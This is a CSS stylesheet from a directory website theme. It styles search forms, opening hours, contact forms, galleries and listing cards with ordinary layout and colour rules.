.ctdl-posts-search-form .input-container.category.input-disabled:not(.input-focused) .directory-search-form-select,
.ctdl-directory-search-form .input-container.location.input-disabled:not(.input-focused) .directory-search-form-select,
.ctdl-posts-search-form .input-container.location.input-disabled:not(.input-focused) .directory-search-form-select {
  opacity: 0;
}
.ctdl-directory-search-form:not(.layout-collapsed) .search-form,
.ctdl-posts-search-form:not(.layout-collapsed) .search-form {
  margin-left: 0px;
  margin-right: 0px;
}
.ctdl-directory-search-form.layout-collapsed .search-form,
.ctdl-posts-search-form.layout-collapsed .search-form {
  display: block;
  border-width: 0px;
  padding: 0px;
  border-radius: 0px;
  background: none;
  text-align: center;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.ctdl-directory-search-form.layout-collapsed .data-type-1,
.ctdl-posts-search-form.layout-collapsed .data-type-1 {
  display: block;
}
.ctdl-directory-search-form.layout-collapsed .data-type-2,
.ctdl-posts-search-form.layout-collapsed .data-type-2 {
  display: inline-block;
}
.ctdl-directory-search-form.layout-collapsed .data-submit,
.ctdl-posts-search-form.layout-collapsed .data-submit {
  padding-left: 0px;
}
.ctdl-directory-search-form.layout-collapsed .input-container,
.ctdl-posts-search-form.layout-collapsed .input-container {
  display: inline-block;
  text-align: left;
}
.ctdl-directory-search-form.layout-collapsed .input-container:not(.sf-button),
.ctdl-posts-search-form.layout-collapsed .input-container:not(.sf-button) {
  padding: 6px 6px 6px 6px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-radius: 40px;
  background: #ffffff;
  -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
}
.ctdl-directory-search-form.layout-collapsed.border-none .input-container:not(.sf-button),
.ctdl-posts-search-form.layout-collapsed.border-none .input-container:not(.sf-button) {
  border-width: 0px;
}
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container:not(.sf-button),
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container:not(.sf-button) {
  border-width: 2px;
}
.ctdl-directory-search-form.layout-collapsed .input-container.keyword,
.ctdl-posts-search-form.layout-collapsed .input-container.keyword {
  display: block;
}
.ctdl-directory-search-form.layout-collapsed .input-container.sf-button,
.ctdl-posts-search-form.layout-collapsed .input-container.sf-button {
  margin-left: 3px;
  margin-right: 3px;
  max-width: calc(100% - 6px);
}
.ctdl-directory-search-form.layout-collapsed .input-container.sf-button button,
.ctdl-posts-search-form.layout-collapsed .input-container.sf-button button {
  margin: 0px !important;
  width: 200px;
  min-width: 0px;
}
.ctdl-directory-search-form.layout-collapsed .input-container.keyword input[type="text"],
.ctdl-posts-search-form.layout-collapsed .input-container.keyword input[type="text"] {
  width: 100%;
}
.ctdl-directory-search-form.layout-collapsed .input-container.category.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed .input-container.category.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed .input-container.location.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed .input-container.location.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed .input-container.geolocation.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed .input-container.geolocation.input-disabled:not(.input-focused) {
  width: 53px;
}
.ctdl-directory-search-form.layout-collapsed.border-none .input-container.category.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-none .input-container.category.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed.border-none .input-container.location.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-none .input-container.location.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed.border-none .input-container.geolocation.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-none .input-container.geolocation.input-disabled:not(.input-focused) {
  width: 51px;
}
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container.category.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container.category.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container.location.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container.location.input-disabled:not(.input-focused),
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container.geolocation.input-disabled:not(.input-focused),
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container.geolocation.input-disabled:not(.input-focused) {
  width: 55px;
}
.ctdl-directory-search-form.layout-collapsed .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form.layout-collapsed .input-container .directory-search-form-select__menu,
.ctdl-directory-search-form.layout-collapsed.border-none .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form.layout-collapsed.border-none .input-container .directory-search-form-select__menu,
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container .directory-search-form-select__menu,
.ctdl-directory-search-form.layout-collapsed .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form.layout-collapsed .input-container.geolocation .geolocation-radius,
.ctdl-directory-search-form.layout-collapsed.border-none .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form.layout-collapsed.border-none .input-container.geolocation .geolocation-radius,
.ctdl-directory-search-form.layout-collapsed.border-thick .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form.layout-collapsed.border-thick .input-container.geolocation .geolocation-radius {
  margin-top: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-search-form.layout-collapsed.radius-opened .input-container.geolocation .geolocation-toggle,
.ctdl-posts-search-form.layout-collapsed.radius-opened .input-container.geolocation .geolocation-toggle {
  width: 250px;
}
.ctdl-directory-search-form.shadow-none .search-form,
.ctdl-posts-search-form.shadow-none .search-form,
.ctdl-directory-search-form.shadow-none .input-container,
.ctdl-posts-search-form.shadow-none .input-container {
  box-shadow: none !important;
}
.ctdl-directory-search-form.shadow-custom.layout-collapsed .search-form,
.ctdl-posts-search-form.shadow-custom.layout-collapsed .search-form {
  box-shadow: none !important;
}
.ctdl-directory-search-form.shadow-custom:not(.layout-collapsed) .input-container,
.ctdl-posts-search-form.shadow-custom:not(.layout-collapsed) .input-container {
  box-shadow: none !important;
}
.ctdl-directory-search-form.has-background .citadela-block-form,
.ctdl-posts-search-form.has-background .citadela-block-form {
  background-color: rgba(34, 34, 34, 0.05);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-search-form.has-background-collapsed:not(.layout-collapsed) .citadela-block-form,
.ctdl-posts-search-form.has-background-collapsed:not(.layout-collapsed) .citadela-block-form {
  background: none !important;
  -webkit-backdrop-filter: none !important;
  backdrop-filter: none !important;
}
.ctdl-directory-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
.ctdl-posts-search-form.has-background-collapsed.layout-collapsed .citadela-block-form {
  background-color: rgba(34, 34, 34, 0.05);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-automatic-directory-google-map .ctdl-directory-search-form.align-justify .citadela-block-form,
.ctdl-directory-google-map .ctdl-directory-search-form.align-justify .citadela-block-form,
.ctdl-posts-map .ctdl-directory-search-form.align-justify .citadela-block-form,
.ctdl-automatic-posts-map .ctdl-directory-search-form.align-justify .citadela-block-form,
.ctdl-automatic-directory-google-map .ctdl-posts-search-form.align-justify .citadela-block-form,
.ctdl-directory-google-map .ctdl-posts-search-form.align-justify .citadela-block-form,
.ctdl-posts-map .ctdl-posts-search-form.align-justify .citadela-block-form,
.ctdl-automatic-posts-map .ctdl-posts-search-form.align-justify .citadela-block-form {
  max-width: 1200px;
}
@media all and (max-width: 599px) {
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background,
  .ctdl-posts-map .ctdl-directory-search-form.has-background,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background,
  .ctdl-posts-map .ctdl-posts-search-form.has-background,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background,
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background .citadela-block-form,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background .citadela-block-form,
  .ctdl-posts-map .ctdl-directory-search-form.has-background .citadela-block-form,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background .citadela-block-form,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background .citadela-block-form,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background .citadela-block-form,
  .ctdl-posts-map .ctdl-posts-search-form.has-background .citadela-block-form,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background .citadela-block-form,
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .citadela-block-form,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .citadela-block-form {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-posts-map .ctdl-directory-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-posts-map .ctdl-posts-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background .ctdl-directory-advanced-filters,
  .ctdl-automatic-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-directory-google-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-automatic-posts-map .ctdl-directory-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-automatic-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-directory-google-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters,
  .ctdl-automatic-posts-map .ctdl-posts-search-form.has-background-collapsed.layout-collapsed .ctdl-directory-advanced-filters {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
}
.ctdl-item-opening-hours h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-item-opening-hours .oh-day {
  padding-left: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
  margin-bottom: 0;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  position: relative;
}
.ctdl-item-opening-hours .oh-day:before {
  content: "";
  display: block;
  position: absolute;
  top: 13px;
  bottom: 14px;
  left: 0;
  border-left: 3px solid #0013bf;
}
.ctdl-item-opening-hours .oh-day p {
  margin: 0.2em 0;
}
.ctdl-item-opening-hours .oh-day .oh-label {
  color: #222222;
  fill: #222222;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  font-weight: 400;
  width: 110px;
  align-self: center;
}
.ctdl-item-opening-hours .oh-day .oh-label p {
  margin: 0.5em 0;
}
.ctdl-item-opening-hours .oh-day .oh-data {
  font-weight: 600;
  color: #0013bf;
}
.ctdl-item-opening-hours .citadela-block-articles-wrap {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-item-opening-hours .citadela-block-note {
  font-size: 0.75em;
  margin-top: 1.5em;
  position: relative;
}
.ctdl-item-contact-details h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-item-contact-details header + .citadela-block-articles {
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding-top: 0.8em;
}
.ctdl-item-contact-details .cd-info {
  /* .litFontSize1(); */
}
.ctdl-item-contact-details .cd-info .cd-label {
  color: #222222;
  fill: #222222;
  font-weight: 700;
}
.ctdl-item-contact-details .cd-info .cd-label p {
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
  margin-right: 6px;
}
.ctdl-item-contact-form h2 {
  font-size: 1.6em;
  line-height: 1.3;
  margin-bottom: 1em;
  font-weight: 400;
}
.ctdl-item-contact-form .contact-form {
  position: relative;
}
.ctdl-item-contact-form .input-container:not(.sf-button) textarea {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  width: 100% !important;
  height: 171px;
  display: block;
}
.ctdl-item-contact-form .input-container:not(.sf-button) textarea:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.ctdl-item-contact-form .input-container:not(.sf-button) input[type="text"],
.ctdl-item-contact-form .input-container:not(.sf-button) input[type="email"] {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-contact-form .input-container:not(.sf-button) input[type="text"]:focus,
.ctdl-item-contact-form .input-container:not(.sf-button) input[type="email"]:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.ctdl-item-contact-form .input-container .input-help {
  position: relative;
  padding-left: 1.5em;
  font-size: 0.9em;
  padding-bottom: 0.3em;
  margin-top: 0.2em;
}
.ctdl-item-contact-form .input-container .input-help:before {
  color: #0013bf;
  content: "\f059";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  font-size: 1em;
  margin-top: 0.05em;
  display: block;
  text-indent: 0px;
  position: absolute;
  top: 0;
  left: 0;
}
.ctdl-item-contact-form .input-container button[type="submit"] {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.ctdl-item-contact-form .input-container button[type="submit"]:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-item-contact-form .input-container.sf-button {
  margin-top: 1em;
}
.ctdl-item-contact-form .input-container.sf-button i {
  margin-left: 10px;
}
.ctdl-item-contact-form .data-messages .msg {
  background: rgba(255, 255, 255, 0.95);
  -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: -10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-item-contact-form .data-messages .msg p {
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  overflow: auto;
  margin: 0;
  padding: 40px;
}
.ctdl-item-contact-form .data-messages .msg p:before {
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  font-size: 3.5em;
  margin-bottom: 0em;
  display: block;
}
.ctdl-item-contact-form .data-messages .msg.msg-success p:before {
  content: "\f058";
  color: #82c91e;
}
.ctdl-item-contact-form .data-messages .msg.msg-error-user p:before {
  content: "\f556";
  color: #fd7e14;
}
.ctdl-item-contact-form .data-messages .msg.msg-error-server p:before {
  content: "\f057";
  color: #ff3c3c;
}
.ctdl-item-gallery.layout-default .item-content {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.ctdl-item-gallery.layout-default .item-content .item-thumbnail {
  overflow: hidden;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-gallery.layout-default .item-content .item-thumbnail img {
  height: 50vw;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-gallery.layout-default .item-content .item-thumbnail .caption {
  font-size: 0.75em;
}
.ctdl-item-gallery.layout-default.caption-inside-image .item-content .item-thumbnail .caption {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
}
.ctdl-item-gallery.layout-default.size-mini.caption-inside-image .item-content .item-thumbnail .caption {
  font-size: 10px;
}
.ctdl-directory-similar-items,
.ctdl-directory-items-list,
.ctdl-directory-search-results,
.ctdl-posts-search-results,
.ctdl-blog-posts,
.ctdl-posts {
  /* CUSTOM color settings */
}
.ctdl-directory-similar-items .no-results .page-content:before,
.ctdl-directory-items-list .no-results .page-content:before,
.ctdl-directory-search-results .no-results .page-content:before,
.ctdl-posts-search-results .no-results .page-content:before,
.ctdl-blog-posts .no-results .page-content:before,
.ctdl-posts .no-results .page-content:before {
  display: inline-block;
  content: "\f05e";
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 3.5em;
}
.ctdl-directory-similar-items .citadela-block-title h2,
.ctdl-directory-items-list .citadela-block-title h2,
.ctdl-directory-search-results .citadela-block-title h2,
.ctdl-posts-search-results .citadela-block-title h2,
.ctdl-blog-posts .citadela-block-title h2,
.ctdl-posts .citadela-block-title h2 {
  font-size: 1.6em;
  line-height: 1.3;
  font-weight: 400;
}
.ctdl-directory-similar-items article,
.ctdl-directory-items-list article,
.ctdl-directory-search-results article,
.ctdl-posts-search-results article,
.ctdl-blog-posts article,
.ctdl-posts article {
  margin-bottom: 0;
}
.ctdl-directory-similar-items article.sticky .item-title .post-title:after,
.ctdl-directory-items-list article.sticky .item-title .post-title:after,
.ctdl-directory-search-results article.sticky .item-title .post-title:after,
.ctdl-posts-search-results article.sticky .item-title .post-title:after,
.ctdl-blog-posts article.sticky .item-title .post-title:after,
.ctdl-posts article.sticky .item-title .post-title:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.7em;
  display: inline-block;
  vertical-align: top;
  content: "\f005";
  color: #0013bf;
  margin: 0.25em 0 0 0.3em;
}
.ctdl-directory-similar-items .item-content,
.ctdl-directory-items-list .item-content,
.ctdl-directory-search-results .item-content,
.ctdl-posts-search-results .item-content,
.ctdl-blog-posts .item-content,
.ctdl-posts .item-content {
  height: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 1.5em;
  overflow: hidden;
}
.ctdl-directory-similar-items .item-content .item-thumbnail,
.ctdl-directory-items-list .item-content .item-thumbnail,
.ctdl-directory-search-results .item-content .item-thumbnail,
.ctdl-posts-search-results .item-content .item-thumbnail,
.ctdl-blog-posts .item-content .item-thumbnail,
.ctdl-posts .item-content .item-thumbnail {
  position: relative;
  overflow: hidden;
}
.ctdl-directory-similar-items .item-content .item-thumbnail img,
.ctdl-directory-items-list .item-content .item-thumbnail img,
.ctdl-directory-search-results .item-content .item-thumbnail img,
.ctdl-posts-search-results .item-content .item-thumbnail img,
.ctdl-blog-posts .item-content .item-thumbnail img,
.ctdl-posts .item-content .item-thumbnail img {
  width: 100%;
  object-fit: cover;
}
.ctdl-directory-similar-items .item-content .item-title .post-title,
.ctdl-directory-items-list .item-content .item-title .post-title,
.ctdl-directory-search-results .item-content .item-title .post-title,
.ctdl-posts-search-results .item-content .item-title .post-title,
.ctdl-blog-posts .item-content .item-title .post-title,
.ctdl-posts .item-content .item-title .post-title {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-size: 1.4em;
  line-height: 1.3;
  font-weight: 400;
}
.ctdl-directory-similar-items .item-content .item-title .post-subtitle,
.ctdl-directory-items-list .item-content .item-title .post-subtitle,
.ctdl-directory-search-results .item-content .item-title .post-subtitle,
.ctdl-posts-search-results .item-content .item-title .post-subtitle,
.ctdl-blog-posts .item-content .item-title .post-subtitle,
.ctdl-posts .item-content .item-title .post-subtitle {
  color: #0013bf;
  font-size: 0.9em;
  line-height: 1.3;
}
.ctdl-directory-similar-items .item-content .item-rating-wrapper .rating-stars,
.ctdl-directory-items-list .item-content .item-rating-wrapper .rating-stars,
.ctdl-directory-search-results .item-content .item-rating-wrapper .rating-stars,
.ctdl-posts-search-results .item-content .item-rating-wrapper .rating-stars,
.ctdl-blog-posts .item-content .item-rating-wrapper .rating-stars,
.ctdl-posts .item-content .item-rating-wrapper .rating-stars {
  color: inherit !important;
}
.ctdl-directory-similar-items .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-directory-items-list .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-directory-search-results .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-posts-search-results .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-blog-posts .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-posts .item-content .item-rating-wrapper .rating-stars:before {
  opacity: 0.4;
}
.ctdl-directory-similar-items .item-content .item-rating-wrapper .rating-stars-value,
.ctdl-directory-items-list .item-content .item-rating-wrapper .rating-stars-value,
.ctdl-directory-search-results .item-content .item-rating-wrapper .rating-stars-value,
.ctdl-posts-search-results .item-content .item-rating-wrapper .rating-stars-value,
.ctdl-blog-posts .item-content .item-rating-wrapper .rating-stars-value,
.ctdl-posts .item-content .item-rating-wrapper .rating-stars-value {
  color: #ffc439;
}
.ctdl-directory-similar-items .item-content .item-description p,
.ctdl-directory-items-list .item-content .item-description p,
.ctdl-directory-search-results .item-content .item-description p,
.ctdl-posts-search-results .item-content .item-description p,
.ctdl-blog-posts .item-content .item-description p,
.ctdl-posts .item-content .item-description p {
  display: block;
  margin: 0;
}
.ctdl-directory-similar-items .item-content .item-description .more,
.ctdl-directory-items-list .item-content .item-description .more,
.ctdl-directory-search-results .item-content .item-description .more,
.ctdl-posts-search-results .item-content .item-description .more,
.ctdl-blog-posts .item-content .item-description .more,
.ctdl-posts .item-content .item-description .more {
  display: none;
  margin-top: 0.8em;
}
.ctdl-directory-similar-items .item-content .item-data .label,
.ctdl-directory-items-list .item-content .item-data .label,
.ctdl-directory-search-results .item-content .item-data .label,
.ctdl-posts-search-results .item-content .item-data .label,
.ctdl-blog-posts .item-content .item-data .label,
.ctdl-posts .item-content .item-data .label {
  display: inline-block;
  color: #222222;
  fill: #222222;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  letter-spacing: 0;
  margin-right: 6px;
}
.ctdl-directory-similar-items .item-content .item-footer,
.ctdl-directory-items-list .item-content .item-footer,
.ctdl-directory-search-results .item-content .item-footer,
.ctdl-posts-search-results .item-content .item-footer,
.ctdl-blog-posts .item-content .item-footer,
.ctdl-posts .item-content .item-footer {
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-directory-similar-items .item-content .item-data,
.ctdl-directory-items-list .item-content .item-data,
.ctdl-directory-search-results .item-content .item-data,
.ctdl-posts-search-results .item-content .item-data,
.ctdl-blog-posts .item-content .item-data,
.ctdl-posts .item-content .item-data {
  border-top-width: 0px;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.ctdl-directory-similar-items .item-content .item-data:last-child,
.ctdl-directory-items-list .item-content .item-data:last-child,
.ctdl-directory-search-results .item-content .item-data:last-child,
.ctdl-posts-search-results .item-content .item-data:last-child,
.ctdl-blog-posts .item-content .item-data:last-child,
.ctdl-posts .item-content .item-data:last-child {
  border-bottom-width: 0;
}
.ctdl-directory-similar-items .item-content .item-data.address,
.ctdl-directory-items-list .item-content .item-data.address,
.ctdl-directory-search-results .item-content .item-data.address,
.ctdl-posts-search-results .item-content .item-data.address,
.ctdl-blog-posts .item-content .item-data.address,
.ctdl-posts .item-content .item-data.address,
.ctdl-directory-similar-items .item-content .item-data.web,
.ctdl-directory-items-list .item-content .item-data.web,
.ctdl-directory-search-results .item-content .item-data.web,
.ctdl-posts-search-results .item-content .item-data.web,
.ctdl-blog-posts .item-content .item-data.web,
.ctdl-posts .item-content .item-data.web {
  padding: 6px 0;
}
.ctdl-directory-similar-items .item-content .item-data.categories,
.ctdl-directory-items-list .item-content .item-data.categories,
.ctdl-directory-search-results .item-content .item-data.categories,
.ctdl-posts-search-results .item-content .item-data.categories,
.ctdl-blog-posts .item-content .item-data.categories,
.ctdl-posts .item-content .item-data.categories {
  padding: 1.5em 0 0 0;
  border-bottom-width: 0;
}
.ctdl-directory-similar-items .item-content .item-data.categories .label,
.ctdl-directory-items-list .item-content .item-data.categories .label,
.ctdl-directory-search-results .item-content .item-data.categories .label,
.ctdl-posts-search-results .item-content .item-data.categories .label,
.ctdl-blog-posts .item-content .item-data.categories .label,
.ctdl-posts .item-content .item-data.categories .label {
  display: none;
}
.ctdl-directory-similar-items .item-content .item-data.categories .value,
.ctdl-directory-items-list .item-content .item-data.categories .value,
.ctdl-directory-search-results .item-content .item-data.categories .value,
.ctdl-posts-search-results .item-content .item-data.categories .value,
.ctdl-blog-posts .item-content .item-data.categories .value,
.ctdl-posts .item-content .item-data.categories .value {
  color: #222222;
  fill: #222222;
  display: inline-block;
  max-width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.35em 1.5em;
  border-left: 3px solid #0013bf;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  text-decoration: none;
  vertical-align: top;
  margin-bottom: 0.2em;
}
.ctdl-directory-similar-items .item-content .item-data.categories .value:after,
.ctdl-directory-items-list .item-content .item-data.categories .value:after,
.ctdl-directory-search-results .item-content .item-data.categories .value:after,
.ctdl-posts-search-results .item-content .item-data.categories .value:after,
.ctdl-blog-posts .item-content .item-data.categories .value:after,
.ctdl-posts .item-content .item-data.categories .value:after {
  content: "";
}
.ctdl-directory-similar-items .item-content .item-data.categories .value:hover,
.ctdl-directory-items-list .item-content .item-data.categories .value:hover,
.ctdl-directory-search-results .item-content .item-data.categories .value:hover,
.ctdl-posts-search-results .item-content .item-data.categories .value:hover,
.ctdl-blog-posts .item-content .item-data.categories .value:hover,
.ctdl-posts .item-content .item-data.categories .value:hover {
  background: rgba(0, 19, 191, 0.1);
}
.ctdl-directory-similar-items article.has-thumbnail.featured .item-content .item-thumbnail,
.ctdl-directory-items-list article.has-thumbnail.featured .item-content .item-thumbnail,
.ctdl-directory-search-results article.has-thumbnail.featured .item-content .item-thumbnail,
.ctdl-posts-search-results article.has-thumbnail.featured .item-content .item-thumbnail,
.ctdl-blog-posts article.has-thumbnail.featured .item-content .item-thumbnail,
.ctdl-posts article.has-thumbnail.featured .item-content .item-thumbnail {
  position: relative;
  overflow: hidden;
}
